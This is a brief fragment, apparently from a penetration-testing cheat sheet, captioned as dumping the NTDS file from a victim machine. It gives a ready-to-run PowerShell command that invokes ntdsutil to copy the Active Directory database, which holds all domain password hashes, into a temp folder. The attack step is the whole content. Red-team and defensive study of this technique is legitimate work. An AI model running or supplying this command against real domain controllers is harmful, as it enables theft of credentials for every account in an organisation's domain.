 Dumping the content of the NTDS file from the Victim Machine
powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full
c:\temp' q q"